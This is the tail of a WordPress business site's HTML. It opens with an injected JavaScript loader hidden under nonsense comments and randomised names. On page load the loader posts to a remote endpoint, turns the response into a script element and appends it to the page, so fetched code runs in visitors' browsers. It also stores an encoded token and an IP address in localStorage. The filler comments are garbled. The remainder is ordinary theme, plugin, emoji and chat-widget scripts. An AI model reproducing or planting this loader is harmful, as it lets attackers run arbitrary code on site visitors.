/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"434nypPXJQfvq2LjWXio0kxzb1NWbHMxTjhzVURMOENVeGpKbFE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.118.12.253"},"expires":1768613184};localStorage.setItem('miniapplicationtion_fasttypescriptlessb1a1b5cbd8881046d78f16baa9b59e0a',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.9" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.matchHeight-min.js?ver=6.9" id="matchHeight-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.9" id="consultix-custom-js"></script>
<script type="text/javascript" defer src="https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"cfd76e545c","goalSecurity":"5880087415","couponSecurity":"14445220b0","cartURL":"","checkoutURL":"","ajaxURL":"https://rikauto.co.ao/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rikauto.co.ao/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rikauto.co.ao/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
document.tidioChatCode = "iwqm40r2p6vtfufg1zkzwykd2hplskgt";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/iwqm40r2p6vtfufg1zkzwykd2hplskgt.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>
